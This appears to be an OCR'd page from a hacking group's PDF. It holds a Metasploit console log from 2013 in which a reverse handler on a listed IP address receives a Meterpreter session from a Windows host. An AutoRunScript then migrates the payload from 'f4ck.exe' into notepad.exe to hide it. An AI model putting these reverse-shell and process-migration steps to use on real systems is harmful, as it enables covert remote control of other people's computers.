 [*] Started reverse handler on 23.80.209.167:1100
msf exploit(handler) >
[*] Starting the payload handler...
[*] Sending stage (768512 bytes) to 119.146.220.238
[*] Meterpreter session 1 opened (23.80.209.167:1100 -> 119.146.220.238:62787) a
t 2013-11-22 12:32:50 +0800
[*] Session ID 1 (23.80.209.167:1100 -> 119.146.220.238:62787) processing AutoRu
nScript 'post/windows/manage/migrate'
[*] Running module against HADES-PC
[*] Current server process: f4ck.exe (7244)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 6748
[+] Successfully migrated to process 6748
sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 HADES-PC\HADES' @ HADES-PC :1100 -> 1
19.146.220.238:62787 (192.168.1.104)
msf exploit(handler) >
F4CK
Security Team